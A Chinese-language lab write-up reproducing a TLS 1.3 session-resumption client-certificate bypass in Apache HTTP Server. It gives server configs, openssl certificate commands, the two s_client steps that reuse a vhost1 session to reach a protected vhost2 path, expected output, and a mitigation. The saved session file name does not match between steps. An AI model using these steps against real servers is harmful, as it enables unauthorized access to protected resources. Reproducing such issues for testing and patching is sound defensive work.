Apache HTTP Server 2.4.35 – 2.4.62 版本在跨不同 SSLCACertificateFile 指令的虚拟主机使用 TLS 1.3 会话恢复时,存在客户端证书身份验证绕过漏洞。
攻击者持有某个虚拟主机的有效客户端证书,可以在需要由不同 CA 签发证书的另一虚拟主机上恢复 TLS 1.3 会话,从而未经授权访问受保护资源。
# Download from: https://www.apachelounge.com/download/VS16/binaries/httpd-2.4.57-win64-VS16.zip
# Extract to C:\Apache24
conf\httpd.conf 中启用所需模块LoadModule socache_shmcb_module modules/mod_socache_shmcb.so
LoadModule ssl_module modules/mod_ssl.so
SSLSessionCache "shmcb:C:/Apache24/logs/ssl_scache(512000)"
SSLSessionCacheTimeout 300
SSLSessionTickets on
cd C:\Apache24\conf
mkdir ssl
cd ssl

# Server cert (self-signed)
openssl req -x509 -newkey rsa:2048 -keyout server.key -out server.crt -days 365 -nodes -subj "/CN=localhost"

# CA1 and client cert for vhost1
openssl req -x509 -newkey rsa:2048 -keyout ca1.key -out ca1.pem -days 365 -nodes -subj "/CN=CA1"
openssl req -newkey rsa:2048 -keyout client_ca1.key -out client_ca1.csr -nodes -subj "/CN=Client1"
openssl x509 -req -in client_ca1.csr -CA ca1.pem -CAkey ca1.key -CAcreateserial -out client_ca1.crt -days 365

# CA2 for vhost2
openssl req -x509 -newkey rsa:2048 -keyout ca2.key -out ca2.pem -days 365 -nodes -subj "/CN=CA2"

# Cleanup
del client_ca1.csr *.srl
conf\extra\httpd-vhosts.conf)<VirtualHost *:443>
ServerName vhost1.example.com
DocumentRoot "C:/Apache24/htdocs/vhost1"
SSLEngine on
SSLCertificateFile "C:/Apache24/conf/ssl/server.crt"
SSLCertificateKeyFile "C:/Apache24/conf/ssl/server.key"
SSLCACertificateFile "C:/Apache24/conf/ssl/ca1.pem"
SSLVerifyClient optional
SSLVerifyDepth 1
SSLProtocol all -SSLv2 -SSLv3 -TLSv1 -TLSv1.1 -TLSv1.2
SSLStrictSNIVHostCheck off
<Location />
Require ssl-verify-client
</Location>
</VirtualHost>
<VirtualHost *:443>
ServerName vhost2.example.com
DocumentRoot "C:/Apache24/htdocs/vhost2"
SSLEngine on
SSLCertificateFile "C:/Apache24/conf/ssl/server.crt"
SSLCertificateKeyFile "C:/Apache24/conf/ssl/server.key"
SSLCACertificateFile "C:/Apache24/conf/ssl/ca2.pem"
SSLVerifyClient optional_no_ca
SSLVerifyDepth 1
SSLProtocol all -SSLv2 -SSLv3 -TLSv1 -TLSv1.1 -TLSv1.2
SSLStrictSNIVHostCheck off
<Location /restricted>
Require valid-user
</Location>
</VirtualHost>
mkdir C:\Apache24\htdocs\vhost1
echo <html><body>Vhost1: Accessible with CA1</body></html> > C:\Apache24\htdocs\vhost1\index.html

mkdir C:\Apache24\htdocs\vhost2\restricted
echo <html><body>Restricted: Vhost2 Secret!</body></html> > C:\Apache24\htdocs\vhost2\restricted\index.html
C:\Apache24\bin>httpd.exe -k install
C:\Apache24\bin>httpd.exe -k start
vhost1 进行完整握手 → 保存会话openssl s_client -servername vhost1.example.com -tls1_3 -cert "C:\Apache24\conf\ssl\client_ca1.crt" -key "C:\Apache24\conf\ssl\client_ca1.key" -CAfile "C:\Apache24\conf\ssl\server.crt" -sess_out session_v1.pem 127.0.0.1:443
连接后输入:
GET / HTTP/1.1
Host: vhost1.example.com

预期输出(截断):
New, TLSv1.3, Cipher is TLS_AES_256_GCM_SHA384
...
Post-Handshake New Session Ticket arrived:
...
HTTP/1.1 200 OK
...
<html><body>Vhost1: Accessible with CA1</body></html>
会话票据已保存到
session_shared.pem。
vhost2 上恢复会话 → 访问受保护路径openssl s_client -servername vhost2.example.com -tls1_3 -CAfile "C:\Apache24\conf\ssl\server.crt" -sess_in session_v1.pem 127.0.0.1:443
输入:
GET /restricted/ HTTP/1.1
Host: vhost2.example.com
预期输出(关键):
SSL-Session:
    Protocol  : TLSv1.3
    Cipher    : TLS_AES_256_GCM_SHA384
    Resumption PSK: ...
    TLS session ticket lifetime hint: 300 (seconds)
...
HTTP/1.1 200 OK
...
<html><body>Restricted: Vhost2 Secret!</body></html>

来自 CA1 的客户端证书在 vhost2 上被接受(而 vhost2 仅信任 CA2)
未发生重新身份验证——会话恢复绕过了 CA 检查
SSLStrictSNIVHostCheck on
在 所有 需要不同客户端 CA 的 TLS 1.3 虚拟主机中启用。
禁用跨 SNI 会话恢复——防止绕过。